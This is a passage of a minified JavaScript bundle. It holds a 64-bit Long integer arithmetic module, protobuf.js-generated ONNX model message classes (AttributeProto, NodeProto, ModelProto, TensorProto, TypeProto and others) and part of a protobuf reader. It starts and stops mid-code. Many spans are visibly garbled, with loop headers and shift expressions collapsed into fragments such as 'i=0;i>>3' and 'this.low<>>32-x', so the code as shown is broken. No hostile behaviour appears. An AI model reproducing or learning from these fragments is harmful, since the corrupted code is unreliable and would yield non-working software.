x=this.high!=0?this.high:this.low,I=31;I>0&&!(x&1<=0},O.isOdd=function(){return(1&this.low)==1},O.isEven=function(){return(1&this.low)==0},O.equals=function(x){return l(x)||(x=t(x)),(this.unsigned===x.unsigned||this.high>>>31!=1||x.high>>>31!=1)&&this.high===x.high&&this.low===x.low},O.eq=O.equals,O.notEquals=function(x){return!this.eq(x)},O.neq=O.notEquals,O.ne=O.notEquals,O.lessThan=function(x){return this.comp(x)<0},O.lt=O.lessThan,O.lessThanOrEqual=function(x){return this.comp(x)<=0},O.lte=O.lessThanOrEqual,O.le=O.lessThanOrEqual,O.greaterThan=function(x){return this.comp(x)>0},O.gt=O.greaterThan,O.greaterThanOrEqual=function(x){return this.comp(x)>=0},O.gte=O.greaterThanOrEqual,O.ge=O.greaterThanOrEqual,O.compare=function(x){if(l(x)||(x=t(x)),this.eq(x))return 0;var I=this.isNegative(),$=x.isNegative();return I&&!$?-1:!I&&$?1:this.unsigned?x.high>>>0>this.high>>>0||x.high===this.high&&x.low>>>0>this.low>>>0?-1:1:this.sub(x).isNegative()?-1:1},O.comp=O.compare,O.negate=function(){return!this.unsigned&&this.eq(A)?A:this.not().add(b)},O.neg=O.negate,O.add=function(x){l(x)||(x=t(x));var I=this.high>>>16,$=65535&this.high,B=this.low>>>16,L=65535&this.low,N=x.high>>>16,H=65535&x.high,M=x.low>>>16,j=0,Z=0,X=0,Q=0;return X+=(Q+=L+(65535&x.low))>>>16,Z+=(X+=B+M)>>>16,j+=(Z+=$+H)>>>16,j+=I+N,p((X&=65535)<<16|(Q&=65535),(j&=65535)<<16|(Z&=65535),this.unsigned)},O.subtract=function(x){return l(x)||(x=t(x)),this.add(x.neg())},O.sub=O.subtract,O.multiply=function(x){if(this.isZero())return g;if(l(x)||(x=t(x)),n)return p(n.mul(this.low,this.high,x.low,x.high),n.get_high(),this.unsigned);if(x.isZero())return g;if(this.eq(A))return x.isOdd()?A:g;if(x.eq(A))return this.isOdd()?A:g;if(this.isNegative())return x.isNegative()?this.neg().mul(x.neg()):this.neg().mul(x).neg();if(x.isNegative())return this.mul(x.neg()).neg();if(this.lt(d)&&x.lt(d))return h(this.toNumber()*x.toNumber(),this.unsigned);var I=this.high>>>16,$=65535&this.high,B=this.low>>>16,L=65535&this.low,N=x.high>>>16,H=65535&x.high,M=x.low>>>16,j=65535&x.low,Z=0,X=0,Q=0,ee=0;return Q+=(ee+=L*j)>>>16,X+=(Q+=B*j)>>>16,Q&=65535,X+=(Q+=L*M)>>>16,Z+=(X+=$*j)>>>16,X&=65535,Z+=(X+=B*M)>>>16,X&=65535,Z+=(X+=L*H)>>>16,Z+=I*j+$*M+B*H+L*N,p((Q&=65535)<<16|(ee&=65535),(Z&=65535)<<16|(X&=65535),this.unsigned)},O.mul=O.multiply,O.divide=function(x){if(l(x)||(x=t(x)),x.isZero())throw Error("division by zero");var I,$,B;if(n)return this.unsigned||this.high!==-2147483648||x.low!==-1||x.high!==-1?p((this.unsigned?n.div_u:n.div_s)(this.low,this.high,x.low,x.high),n.get_high(),this.unsigned):this;if(this.isZero())return this.unsigned?m:g;if(this.unsigned){if(x.unsigned||(x=x.toUnsigned()),x.gt(this))return m;if(x.gt(this.shru(1)))return _;B=m}else{if(this.eq(A))return x.eq(b)||x.eq(v)?A:x.eq(A)?b:(I=this.shr(1).div(x).shl(1)).eq(g)?x.isNegative()?b:v:($=this.sub(x.mul(I)),B=I.add($.div(x)));if(x.eq(A))return this.unsigned?m:g;if(this.isNegative())return x.isNegative()?this.neg().div(x.neg()):this.neg().div(x).neg();if(x.isNegative())return this.div(x.neg()).neg();B=g}for($=this;$.gte(x);){I=Math.max(1,Math.floor($.toNumber()/x.toNumber()));for(var L=Math.ceil(Math.log(I)/Math.LN2),N=L<=48?1:u(2,L-48),H=h(I),M=H.mul(x);M.isNegative()||M.gt($);)M=(H=h(I-=N,this.unsigned)).mul(x);H.isZero()&&(H=b),B=B.add(H),$=$.sub(M)}return B},O.div=O.divide,O.modulo=function(x){return l(x)||(x=t(x)),n?p((this.unsigned?n.rem_u:n.rem_s)(this.low,this.high,x.low,x.high),n.get_high(),this.unsigned):this.sub(this.div(x).mul(x))},O.mod=O.modulo,O.rem=O.modulo,O.not=function(){return p(~this.low,~this.high,this.unsigned)},O.and=function(x){return l(x)||(x=t(x)),p(this.low&x.low,this.high&x.high,this.unsigned)},O.or=function(x){return l(x)||(x=t(x)),p(this.low|x.low,this.high|x.high,this.unsigned)},O.xor=function(x){return l(x)||(x=t(x)),p(this.low^x.low,this.high^x.high,this.unsigned)},O.shiftLeft=function(x){return l(x)&&(x=x.toInt()),(x&=63)==0?this:x<32?p(this.low<>>32-x,this.unsigned):p(0,this.low<>>x|this.high<<32-x,this.high>>x,this.unsigned):p(this.high>>x-32,this.high>=0?0:-1,this.unsigned)},O.shr=O.shiftRight,O.shiftRightUnsigned=function(x){if(l(x)&&(x=x.toInt()),(x&=63)==0)return this;var I=this.high;return x<32?p(this.low>>>x|I<<32-x,I>>>x,this.unsigned):p(x===32?I:I>>>x-32,0,this.unsigned)},O.shru=O.shiftRightUnsigned,O.shr_u=O.shiftRightUnsigned,O.toSigned=function(){return this.unsigned?p(this.low,this.high,!1):this},O.toUnsigned=function(){return this.unsigned?this:p(this.low,this.high,!0)},O.toBytes=function(x){return x?this.toBytesLE():this.toBytesBE()},O.toBytesLE=function(){var x=this.high,I=this.low;return[255&I,I>>>8&255,I>>>16&255,I>>>24,255&x,x>>>8&255,x>>>16&255,x>>>24]},O.toBytesBE=function(){var x=this.high,I=this.low;return[x>>>24,x>>>16&255,x>>>8&255,255&x,I>>>24,I>>>16&255,I>>>8&255,255&I]},o.fromBytes=function(x,I,$){return $?o.fromBytesLE(x,I):o.fromBytesBE(x,I)},o.fromBytesLE=function(x,I){return new o(x[0]|x[1]<<8|x[2]<<16|x[3]<<24,x[4]|x[5]<<8|x[6]<<16|x[7]<<24,I)},o.fromBytesBE=function(x,I){return new o(x[4]<<24|x[5]<<16|x[6]<<8|x[7],x[0]<<24|x[1]<<16|x[2]<<8|x[3],I)}},1446:(y,n,o)=>{var l,c,f,a=o(2100),h=a.Reader,p=a.Writer,u=a.util,s=a.roots.default||(a.roots.default={});s.onnx=((f={}).Version=(l={},(c=Object.create(l))[l[0]="_START_VERSION"]=0,c[l[1]="IR_VERSION_2017_10_10"]=1,c[l[2]="IR_VERSION_2017_10_30"]=2,c[l[3]="IR_VERSION_2017_11_3"]=3,c[l[4]="IR_VERSION_2019_1_22"]=4,c[l[5]="IR_VERSION"]=5,c),f.AttributeProto=function(){function t(e){if(this.floats=[],this.ints=[],this.strings=[],this.tensors=[],this.graphs=[],e)for(var r=Object.keys(e),i=0;i>>3){case 1:d.name=e.string();break;case 21:d.refAttrName=e.string();break;case 13:d.docString=e.string();break;case 20:d.type=e.int32();break;case 2:d.f=e.float();break;case 3:d.i=e.int64();break;case 4:d.s=e.bytes();break;case 5:d.t=s.onnx.TensorProto.decode(e,e.uint32());break;case 6:d.g=s.onnx.GraphProto.decode(e,e.uint32());break;case 7:if(d.floats&&d.floats.length||(d.floats=[]),(7&g)==2)for(var m=e.uint32()+e.pos;e.pos>>0,e.i.high>>>0).toNumber())),e.s!=null&&(typeof e.s=="string"?u.base64.decode(e.s,r.s=u.newBuffer(u.base64.length(e.s)),0):e.s.length&&(r.s=e.s)),e.t!=null){if(typeof e.t!="object")throw TypeError(".onnx.AttributeProto.t: object expected");r.t=s.onnx.TensorProto.fromObject(e.t)}if(e.g!=null){if(typeof e.g!="object")throw TypeError(".onnx.AttributeProto.g: object expected");r.g=s.onnx.GraphProto.fromObject(e.g)}if(e.floats){if(!Array.isArray(e.floats))throw TypeError(".onnx.AttributeProto.floats: array expected");r.floats=[];for(var i=0;i>>0,e.ints[i].high>>>0).toNumber())}if(e.strings){if(!Array.isArray(e.strings))throw TypeError(".onnx.AttributeProto.strings: array expected");for(r.strings=[],i=0;i>>0,e.i.high>>>0).toNumber():e.i),e.s!=null&&e.hasOwnProperty("s")&&(i.s=r.bytes===String?u.base64.encode(e.s,0,e.s.length):r.bytes===Array?Array.prototype.slice.call(e.s):e.s),e.t!=null&&e.hasOwnProperty("t")&&(i.t=s.onnx.TensorProto.toObject(e.t,r)),e.g!=null&&e.hasOwnProperty("g")&&(i.g=s.onnx.GraphProto.toObject(e.g,r)),e.floats&&e.floats.length){i.floats=[];for(var g=0;g>>0,e.ints[g].high>>>0).toNumber():e.ints[g];if(e.strings&&e.strings.length)for(i.strings=[],g=0;g>>3){case 1:d.name=e.string();break;case 2:d.type=s.onnx.TypeProto.decode(e,e.uint32());break;case 3:d.docString=e.string();break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){if(typeof e!="object"||e===null)return"object expected";if(e.name!=null&&e.hasOwnProperty("name")&&!u.isString(e.name))return"name: string expected";if(e.type!=null&&e.hasOwnProperty("type")){var r=s.onnx.TypeProto.verify(e.type);if(r)return"type."+r}return e.docString!=null&&e.hasOwnProperty("docString")&&!u.isString(e.docString)?"docString: string expected":null},t.fromObject=function(e){if(e instanceof s.onnx.ValueInfoProto)return e;var r=new s.onnx.ValueInfoProto;if(e.name!=null&&(r.name=String(e.name)),e.type!=null){if(typeof e.type!="object")throw TypeError(".onnx.ValueInfoProto.type: object expected");r.type=s.onnx.TypeProto.fromObject(e.type)}return e.docString!=null&&(r.docString=String(e.docString)),r},t.toObject=function(e,r){r||(r={});var i={};return r.defaults&&(i.name="",i.type=null,i.docString=""),e.name!=null&&e.hasOwnProperty("name")&&(i.name=e.name),e.type!=null&&e.hasOwnProperty("type")&&(i.type=s.onnx.TypeProto.toObject(e.type,r)),e.docString!=null&&e.hasOwnProperty("docString")&&(i.docString=e.docString),i},t.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},t}(),f.NodeProto=function(){function t(e){if(this.input=[],this.output=[],this.attribute=[],e)for(var r=Object.keys(e),i=0;i>>3){case 1:d.input&&d.input.length||(d.input=[]),d.input.push(e.string());break;case 2:d.output&&d.output.length||(d.output=[]),d.output.push(e.string());break;case 3:d.name=e.string();break;case 4:d.opType=e.string();break;case 7:d.domain=e.string();break;case 5:d.attribute&&d.attribute.length||(d.attribute=[]),d.attribute.push(s.onnx.AttributeProto.decode(e,e.uint32()));break;case 6:d.docString=e.string();break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){if(typeof e!="object"||e===null)return"object expected";if(e.input!=null&&e.hasOwnProperty("input")){if(!Array.isArray(e.input))return"input: array expected";for(var r=0;r>>3){case 1:d.irVersion=e.int64();break;case 8:d.opsetImport&&d.opsetImport.length||(d.opsetImport=[]),d.opsetImport.push(s.onnx.OperatorSetIdProto.decode(e,e.uint32()));break;case 2:d.producerName=e.string();break;case 3:d.producerVersion=e.string();break;case 4:d.domain=e.string();break;case 5:d.modelVersion=e.int64();break;case 6:d.docString=e.string();break;case 7:d.graph=s.onnx.GraphProto.decode(e,e.uint32());break;case 14:d.metadataProps&&d.metadataProps.length||(d.metadataProps=[]),d.metadataProps.push(s.onnx.StringStringEntryProto.decode(e,e.uint32()));break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){if(typeof e!="object"||e===null)return"object expected";if(e.irVersion!=null&&e.hasOwnProperty("irVersion")&&!(u.isInteger(e.irVersion)||e.irVersion&&u.isInteger(e.irVersion.low)&&u.isInteger(e.irVersion.high)))return"irVersion: integer|Long expected";if(e.opsetImport!=null&&e.hasOwnProperty("opsetImport")){if(!Array.isArray(e.opsetImport))return"opsetImport: array expected";for(var r=0;r>>0,e.irVersion.high>>>0).toNumber())),e.opsetImport){if(!Array.isArray(e.opsetImport))throw TypeError(".onnx.ModelProto.opsetImport: array expected");r.opsetImport=[];for(var i=0;i>>0,e.modelVersion.high>>>0).toNumber())),e.docString!=null&&(r.docString=String(e.docString)),e.graph!=null){if(typeof e.graph!="object")throw TypeError(".onnx.ModelProto.graph: object expected");r.graph=s.onnx.GraphProto.fromObject(e.graph)}if(e.metadataProps){if(!Array.isArray(e.metadataProps))throw TypeError(".onnx.ModelProto.metadataProps: array expected");for(r.metadataProps=[],i=0;i>>0,e.irVersion.high>>>0).toNumber():e.irVersion),e.producerName!=null&&e.hasOwnProperty("producerName")&&(i.producerName=e.producerName),e.producerVersion!=null&&e.hasOwnProperty("producerVersion")&&(i.producerVersion=e.producerVersion),e.domain!=null&&e.hasOwnProperty("domain")&&(i.domain=e.domain),e.modelVersion!=null&&e.hasOwnProperty("modelVersion")&&(typeof e.modelVersion=="number"?i.modelVersion=r.longs===String?String(e.modelVersion):e.modelVersion:i.modelVersion=r.longs===String?u.Long.prototype.toString.call(e.modelVersion):r.longs===Number?new u.LongBits(e.modelVersion.low>>>0,e.modelVersion.high>>>0).toNumber():e.modelVersion),e.docString!=null&&e.hasOwnProperty("docString")&&(i.docString=e.docString),e.graph!=null&&e.hasOwnProperty("graph")&&(i.graph=s.onnx.GraphProto.toObject(e.graph,r)),e.opsetImport&&e.opsetImport.length){i.opsetImport=[];for(var g=0;g>>3){case 1:d.key=e.string();break;case 2:d.value=e.string();break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){return typeof e!="object"||e===null?"object expected":e.key!=null&&e.hasOwnProperty("key")&&!u.isString(e.key)?"key: string expected":e.value!=null&&e.hasOwnProperty("value")&&!u.isString(e.value)?"value: string expected":null},t.fromObject=function(e){if(e instanceof s.onnx.StringStringEntryProto)return e;var r=new s.onnx.StringStringEntryProto;return e.key!=null&&(r.key=String(e.key)),e.value!=null&&(r.value=String(e.value)),r},t.toObject=function(e,r){r||(r={});var i={};return r.defaults&&(i.key="",i.value=""),e.key!=null&&e.hasOwnProperty("key")&&(i.key=e.key),e.value!=null&&e.hasOwnProperty("value")&&(i.value=e.value),i},t.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},t}(),f.TensorAnnotation=function(){function t(e){if(this.quantParameterTensorNames=[],e)for(var r=Object.keys(e),i=0;i>>3){case 1:d.tensorName=e.string();break;case 2:d.quantParameterTensorNames&&d.quantParameterTensorNames.length||(d.quantParameterTensorNames=[]),d.quantParameterTensorNames.push(s.onnx.StringStringEntryProto.decode(e,e.uint32()));break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){if(typeof e!="object"||e===null)return"object expected";if(e.tensorName!=null&&e.hasOwnProperty("tensorName")&&!u.isString(e.tensorName))return"tensorName: string expected";if(e.quantParameterTensorNames!=null&&e.hasOwnProperty("quantParameterTensorNames")){if(!Array.isArray(e.quantParameterTensorNames))return"quantParameterTensorNames: array expected";for(var r=0;r>>3){case 1:d.node&&d.node.length||(d.node=[]),d.node.push(s.onnx.NodeProto.decode(e,e.uint32()));break;case 2:d.name=e.string();break;case 5:d.initializer&&d.initializer.length||(d.initializer=[]),d.initializer.push(s.onnx.TensorProto.decode(e,e.uint32()));break;case 10:d.docString=e.string();break;case 11:d.input&&d.input.length||(d.input=[]),d.input.push(s.onnx.ValueInfoProto.decode(e,e.uint32()));break;case 12:d.output&&d.output.length||(d.output=[]),d.output.push(s.onnx.ValueInfoProto.decode(e,e.uint32()));break;case 13:d.valueInfo&&d.valueInfo.length||(d.valueInfo=[]),d.valueInfo.push(s.onnx.ValueInfoProto.decode(e,e.uint32()));break;case 14:d.quantizationAnnotation&&d.quantizationAnnotation.length||(d.quantizationAnnotation=[]),d.quantizationAnnotation.push(s.onnx.TensorAnnotation.decode(e,e.uint32()));break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){if(typeof e!="object"||e===null)return"object expected";if(e.node!=null&&e.hasOwnProperty("node")){if(!Array.isArray(e.node))return"node: array expected";for(var r=0;r>>3){case 1:if(d.dims&&d.dims.length||(d.dims=[]),(7&g)==2)for(var m=e.uint32()+e.pos;e.pos>>0,e.dims[i].high>>>0).toNumber())}if(e.dataType!=null&&(r.dataType=0|e.dataType),e.segment!=null){if(typeof e.segment!="object")throw TypeError(".onnx.TensorProto.segment: object expected");r.segment=s.onnx.TensorProto.Segment.fromObject(e.segment)}if(e.floatData){if(!Array.isArray(e.floatData))throw TypeError(".onnx.TensorProto.floatData: array expected");for(r.floatData=[],i=0;i>>0,e.int64Data[i].high>>>0).toNumber())}if(e.name!=null&&(r.name=String(e.name)),e.docString!=null&&(r.docString=String(e.docString)),e.rawData!=null&&(typeof e.rawData=="string"?u.base64.decode(e.rawData,r.rawData=u.newBuffer(u.base64.length(e.rawData)),0):e.rawData.length&&(r.rawData=e.rawData)),e.externalData){if(!Array.isArray(e.externalData))throw TypeError(".onnx.TensorProto.externalData: array expected");for(r.externalData=[],i=0;i>>0,e.uint64Data[i].high>>>0).toNumber(!0))}return r},t.toObject=function(e,r){r||(r={});var i={};if((r.arrays||r.defaults)&&(i.dims=[],i.floatData=[],i.int32Data=[],i.stringData=[],i.int64Data=[],i.doubleData=[],i.uint64Data=[],i.externalData=[]),r.defaults&&(i.dataType=0,i.segment=null,i.name="",r.bytes===String?i.rawData="":(i.rawData=[],r.bytes!==Array&&(i.rawData=u.newBuffer(i.rawData))),i.docString="",i.dataLocation=r.enums===String?"DEFAULT":0),e.dims&&e.dims.length){i.dims=[];for(var d=0;d>>0,e.dims[d].high>>>0).toNumber():e.dims[d]}if(e.dataType!=null&&e.hasOwnProperty("dataType")&&(i.dataType=e.dataType),e.segment!=null&&e.hasOwnProperty("segment")&&(i.segment=s.onnx.TensorProto.Segment.toObject(e.segment,r)),e.floatData&&e.floatData.length)for(i.floatData=[],d=0;d>>0,e.int64Data[d].high>>>0).toNumber():e.int64Data[d];if(e.name!=null&&e.hasOwnProperty("name")&&(i.name=e.name),e.rawData!=null&&e.hasOwnProperty("rawData")&&(i.rawData=r.bytes===String?u.base64.encode(e.rawData,0,e.rawData.length):r.bytes===Array?Array.prototype.slice.call(e.rawData):e.rawData),e.doubleData&&e.doubleData.length)for(i.doubleData=[],d=0;d>>0,e.uint64Data[d].high>>>0).toNumber(!0):e.uint64Data[d];if(e.docString!=null&&e.hasOwnProperty("docString")&&(i.docString=e.docString),e.externalData&&e.externalData.length)for(i.externalData=[],d=0;d>>3){case 1:g.begin=r.int64();break;case 2:g.end=r.int64();break;default:r.skipType(7&m)}}return g},e.decodeDelimited=function(r){return r instanceof h||(r=new h(r)),this.decode(r,r.uint32())},e.verify=function(r){return typeof r!="object"||r===null?"object expected":r.begin!=null&&r.hasOwnProperty("begin")&&!(u.isInteger(r.begin)||r.begin&&u.isInteger(r.begin.low)&&u.isInteger(r.begin.high))?"begin: integer|Long expected":r.end!=null&&r.hasOwnProperty("end")&&!(u.isInteger(r.end)||r.end&&u.isInteger(r.end.low)&&u.isInteger(r.end.high))?"end: integer|Long expected":null},e.fromObject=function(r){if(r instanceof s.onnx.TensorProto.Segment)return r;var i=new s.onnx.TensorProto.Segment;return r.begin!=null&&(u.Long?(i.begin=u.Long.fromValue(r.begin)).unsigned=!1:typeof r.begin=="string"?i.begin=parseInt(r.begin,10):typeof r.begin=="number"?i.begin=r.begin:typeof r.begin=="object"&&(i.begin=new u.LongBits(r.begin.low>>>0,r.begin.high>>>0).toNumber())),r.end!=null&&(u.Long?(i.end=u.Long.fromValue(r.end)).unsigned=!1:typeof r.end=="string"?i.end=parseInt(r.end,10):typeof r.end=="number"?i.end=r.end:typeof r.end=="object"&&(i.end=new u.LongBits(r.end.low>>>0,r.end.high>>>0).toNumber())),i},e.toObject=function(r,i){i||(i={});var d={};if(i.defaults){if(u.Long){var g=new u.Long(0,0,!1);d.begin=i.longs===String?g.toString():i.longs===Number?g.toNumber():g}else d.begin=i.longs===String?"0":0;u.Long?(g=new u.Long(0,0,!1),d.end=i.longs===String?g.toString():i.longs===Number?g.toNumber():g):d.end=i.longs===String?"0":0}return r.begin!=null&&r.hasOwnProperty("begin")&&(typeof r.begin=="number"?d.begin=i.longs===String?String(r.begin):r.begin:d.begin=i.longs===String?u.Long.prototype.toString.call(r.begin):i.longs===Number?new u.LongBits(r.begin.low>>>0,r.begin.high>>>0).toNumber():r.begin),r.end!=null&&r.hasOwnProperty("end")&&(typeof r.end=="number"?d.end=i.longs===String?String(r.end):r.end:d.end=i.longs===String?u.Long.prototype.toString.call(r.end):i.longs===Number?new u.LongBits(r.end.low>>>0,r.end.high>>>0).toNumber():r.end),d},e.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},e}(),t.DataLocation=function(){var e={},r=Object.create(e);return r[e[0]="DEFAULT"]=0,r[e[1]="EXTERNAL"]=1,r}(),t}(),f.TensorShapeProto=function(){function t(e){if(this.dim=[],e)for(var r=Object.keys(e),i=0;i>>3==1?(d.dim&&d.dim.length||(d.dim=[]),d.dim.push(s.onnx.TensorShapeProto.Dimension.decode(e,e.uint32()))):e.skipType(7&g)}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){if(typeof e!="object"||e===null)return"object expected";if(e.dim!=null&&e.hasOwnProperty("dim")){if(!Array.isArray(e.dim))return"dim: array expected";for(var r=0;r>>3){case 1:m.dimValue=i.int64();break;case 2:m.dimParam=i.string();break;case 3:m.denotation=i.string();break;default:i.skipType(7&b)}}return m},e.decodeDelimited=function(i){return i instanceof h||(i=new h(i)),this.decode(i,i.uint32())},e.verify=function(i){if(typeof i!="object"||i===null)return"object expected";var d={};if(i.dimValue!=null&&i.hasOwnProperty("dimValue")&&(d.value=1,!(u.isInteger(i.dimValue)||i.dimValue&&u.isInteger(i.dimValue.low)&&u.isInteger(i.dimValue.high))))return"dimValue: integer|Long expected";if(i.dimParam!=null&&i.hasOwnProperty("dimParam")){if(d.value===1)return"value: multiple values";if(d.value=1,!u.isString(i.dimParam))return"dimParam: string expected"}return i.denotation!=null&&i.hasOwnProperty("denotation")&&!u.isString(i.denotation)?"denotation: string expected":null},e.fromObject=function(i){if(i instanceof s.onnx.TensorShapeProto.Dimension)return i;var d=new s.onnx.TensorShapeProto.Dimension;return i.dimValue!=null&&(u.Long?(d.dimValue=u.Long.fromValue(i.dimValue)).unsigned=!1:typeof i.dimValue=="string"?d.dimValue=parseInt(i.dimValue,10):typeof i.dimValue=="number"?d.dimValue=i.dimValue:typeof i.dimValue=="object"&&(d.dimValue=new u.LongBits(i.dimValue.low>>>0,i.dimValue.high>>>0).toNumber())),i.dimParam!=null&&(d.dimParam=String(i.dimParam)),i.denotation!=null&&(d.denotation=String(i.denotation)),d},e.toObject=function(i,d){d||(d={});var g={};return d.defaults&&(g.denotation=""),i.dimValue!=null&&i.hasOwnProperty("dimValue")&&(typeof i.dimValue=="number"?g.dimValue=d.longs===String?String(i.dimValue):i.dimValue:g.dimValue=d.longs===String?u.Long.prototype.toString.call(i.dimValue):d.longs===Number?new u.LongBits(i.dimValue.low>>>0,i.dimValue.high>>>0).toNumber():i.dimValue,d.oneofs&&(g.value="dimValue")),i.dimParam!=null&&i.hasOwnProperty("dimParam")&&(g.dimParam=i.dimParam,d.oneofs&&(g.value="dimParam")),i.denotation!=null&&i.hasOwnProperty("denotation")&&(g.denotation=i.denotation),g},e.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},e}(),t}(),f.TypeProto=function(){function t(r){if(r)for(var i=Object.keys(r),d=0;d>>3){case 1:g.tensorType=s.onnx.TypeProto.Tensor.decode(r,r.uint32());break;case 6:g.denotation=r.string();break;default:r.skipType(7&m)}}return g},t.decodeDelimited=function(r){return r instanceof h||(r=new h(r)),this.decode(r,r.uint32())},t.verify=function(r){if(typeof r!="object"||r===null)return"object expected";if(r.tensorType!=null&&r.hasOwnProperty("tensorType")){var i=s.onnx.TypeProto.Tensor.verify(r.tensorType);if(i)return"tensorType."+i}return r.denotation!=null&&r.hasOwnProperty("denotation")&&!u.isString(r.denotation)?"denotation: string expected":null},t.fromObject=function(r){if(r instanceof s.onnx.TypeProto)return r;var i=new s.onnx.TypeProto;if(r.tensorType!=null){if(typeof r.tensorType!="object")throw TypeError(".onnx.TypeProto.tensorType: object expected");i.tensorType=s.onnx.TypeProto.Tensor.fromObject(r.tensorType)}return r.denotation!=null&&(i.denotation=String(r.denotation)),i},t.toObject=function(r,i){i||(i={});var d={};return i.defaults&&(d.denotation=""),r.tensorType!=null&&r.hasOwnProperty("tensorType")&&(d.tensorType=s.onnx.TypeProto.Tensor.toObject(r.tensorType,i),i.oneofs&&(d.value="tensorType")),r.denotation!=null&&r.hasOwnProperty("denotation")&&(d.denotation=r.denotation),d},t.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},t.Tensor=function(){function r(i){if(i)for(var d=Object.keys(i),g=0;g>>3){case 1:m.elemType=i.int32();break;case 2:m.shape=s.onnx.TensorShapeProto.decode(i,i.uint32());break;default:i.skipType(7&b)}}return m},r.decodeDelimited=function(i){return i instanceof h||(i=new h(i)),this.decode(i,i.uint32())},r.verify=function(i){if(typeof i!="object"||i===null)return"object expected";if(i.elemType!=null&&i.hasOwnProperty("elemType")&&!u.isInteger(i.elemType))return"elemType: integer expected";if(i.shape!=null&&i.hasOwnProperty("shape")){var d=s.onnx.TensorShapeProto.verify(i.shape);if(d)return"shape."+d}return null},r.fromObject=function(i){if(i instanceof s.onnx.TypeProto.Tensor)return i;var d=new s.onnx.TypeProto.Tensor;if(i.elemType!=null&&(d.elemType=0|i.elemType),i.shape!=null){if(typeof i.shape!="object")throw TypeError(".onnx.TypeProto.Tensor.shape: object expected");d.shape=s.onnx.TensorShapeProto.fromObject(i.shape)}return d},r.toObject=function(i,d){d||(d={});var g={};return d.defaults&&(g.elemType=0,g.shape=null),i.elemType!=null&&i.hasOwnProperty("elemType")&&(g.elemType=i.elemType),i.shape!=null&&i.hasOwnProperty("shape")&&(g.shape=s.onnx.TensorShapeProto.toObject(i.shape,d)),g},r.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},r}(),t}(),f.OperatorSetIdProto=function(){function t(e){if(e)for(var r=Object.keys(e),i=0;i>>3){case 1:d.domain=e.string();break;case 2:d.version=e.int64();break;default:e.skipType(7&g)}}return d},t.decodeDelimited=function(e){return e instanceof h||(e=new h(e)),this.decode(e,e.uint32())},t.verify=function(e){return typeof e!="object"||e===null?"object expected":e.domain!=null&&e.hasOwnProperty("domain")&&!u.isString(e.domain)?"domain: string expected":e.version!=null&&e.hasOwnProperty("version")&&!(u.isInteger(e.version)||e.version&&u.isInteger(e.version.low)&&u.isInteger(e.version.high))?"version: integer|Long expected":null},t.fromObject=function(e){if(e instanceof s.onnx.OperatorSetIdProto)return e;var r=new s.onnx.OperatorSetIdProto;return e.domain!=null&&(r.domain=String(e.domain)),e.version!=null&&(u.Long?(r.version=u.Long.fromValue(e.version)).unsigned=!1:typeof e.version=="string"?r.version=parseInt(e.version,10):typeof e.version=="number"?r.version=e.version:typeof e.version=="object"&&(r.version=new u.LongBits(e.version.low>>>0,e.version.high>>>0).toNumber())),r},t.toObject=function(e,r){r||(r={});var i={};if(r.defaults)if(i.domain="",u.Long){var d=new u.Long(0,0,!1);i.version=r.longs===String?d.toString():r.longs===Number?d.toNumber():d}else i.version=r.longs===String?"0":0;return e.domain!=null&&e.hasOwnProperty("domain")&&(i.domain=e.domain),e.version!=null&&e.hasOwnProperty("version")&&(typeof e.version=="number"?i.version=r.longs===String?String(e.version):e.version:i.version=r.longs===String?u.Long.prototype.toString.call(e.version):r.longs===Number?new u.LongBits(e.version.low>>>0,e.version.high>>>0).toNumber():e.version),i},t.prototype.toJSON=function(){return this.constructor.toObject(this,a.util.toJSONOptions)},t}(),f),y.exports=s},2100:(y,n,o)=>{y.exports=o(9482)},9482:(y,n,o)=>{var l=n;function c(){l.util._configure(),l.Writer._configure(l.BufferWriter),l.Reader._configure(l.BufferReader)}l.build="minimal",l.Writer=o(1173),l.BufferWriter=o(3155),l.Reader=o(1408),l.BufferReader=o(593),l.util=o(9693),l.rpc=o(5994),l.roots=o(5054),l.configure=c,c()},1408:(y,n,o)=>{y.exports=p;var l,c=o(9693),f=c.LongBits,a=c.utf8;function h(d,g){return RangeError("index out of range: "+d.pos+" + "+(g||1)+" > "+d.len)}function p(d){this.buf=d,this.pos=0,this.len=d.length}var u,s=typeof Uint8Array<"u"?function(d){if(d instanceof Uint8Array||Array.isArray(d))return new p(d);throw Error("illegal buffer")}:function(d){if(Array.isArray(d))return new p(d);throw Error("illegal buffer")},t=function(){return c.Buffer?function(d){return(p.create=function(g){return c.Buffer.isBuffer(g)?new l(g):s(g)})(d)}:s};function e(){var d=new f(0,0),g=0;if(!(this.len-this.pos>4)){for(;g<3;++g){if(this.pos>=this.len)throw h(this);if(d.lo=(d.lo|(127&this.buf[this.pos])<<7*g)>>>0,this.buf[this.pos++]<128)return d}return d.lo=(d.lo|(127&this.buf[this.pos++])<<7*g)>>>0,d}for(;g<4;++g)if(d.lo=(d.lo|(127&this.buf[this.pos])<<7*g)>>>0,this.buf[this.pos++]<128)return d;if(d.lo=(d.lo|(127&this.buf[this.pos])<<28)>>>0,d.hi=(d.hi|(127&this.buf[this.pos])>>4)>>>0,this.buf[this.pos++]<128)return d;if(g=0,this.len-this.pos>4){for(;g<5;++g)if(d.hi=(d.hi|(127&this.buf[this.pos])<<7*g+3)>>>0,this.buf[this.pos++]<128)return d}else 